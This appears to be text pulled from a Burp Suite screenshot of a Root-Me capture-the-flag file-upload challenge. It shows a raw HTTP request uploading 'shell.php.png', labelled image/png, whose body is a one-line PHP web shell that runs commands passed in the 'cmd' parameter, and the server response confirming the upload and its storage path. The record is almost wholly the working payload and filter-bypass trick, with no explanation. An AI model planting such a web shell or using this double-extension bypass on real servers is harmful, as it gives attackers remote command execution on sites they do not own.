 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryda3fd48d823d16e83246182c61e46db
8 Content-Length: 241
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Cookie: PHPSESSID=a8cb5ef09d34b1e53d26e1f01ebc26ea
15
16 ------geckoformboundaryda3fd48d823d16e83246182c61e46db
17 Content-Disposition: form-data; name="file"; filename="shell.php.png"
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']);
21 ------geckoformboundaryda3fd48d823d16e83246182c61e46db--
22
Response
Pretty Raw Hex Render Hackvertor \n
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: shell.php.png
</li>
<li>
Type: image/png
</li>
<li>
Size: 0.0263671875 kB
</li>
<li>
Stored in: <a href='
./galerie/upload/a8cb5ef09d34b1e53d26e1f01ebc26ea/shell.php.png'
>
./galerie/upload/a8cb5ef09d34b1e53d26e1f01ebc26ea/shell.php.pn
g
</a>
</li>
</ul>
<p style='color: green'>
File uploaded
</p>
</body>
</html>
Inspector
Notes